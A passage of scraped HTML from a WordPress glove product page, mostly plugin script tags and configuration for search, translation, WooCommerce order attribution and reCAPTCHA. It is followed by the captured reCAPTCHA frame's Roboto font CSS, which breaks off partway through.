Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script  id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script  id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/labbaikint.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https:\/\/labbaikint.com","page_loading":"1","page_leaving":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/layout1/scripts.js" id="rt-theme-scripts-js"></script>
<script src="https://labbaikint.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== "undefined" ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4762; window.ASL.version = 4762; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-vertical"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/labbaikint.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":0,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js" id="qlwapp-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js" id="custom-js-js"></script>
<script id="gt_widget_script_80976966-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings["80976966"] = {"default_language":"en","languages":["ar","en","fr","de","it","ja","ko","es","tr"],"url_structure":"none","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-80976966","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://labbaikint.com/wp-content/plugins/gtranslate/js/fn.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/white-grain-canadian-gloves/" data-gt-orig-domain="labbaikint.com" data-gt-widget-id="80976966" defer></script><script src="https://labbaikint.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js" id="wpcf7-recaptcha-controls-js"></script>
<script  id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0&co=aHR0cHM6Ly9sYWJiYWlraW50LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=og7304d0wwd2
body_size: 49343
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 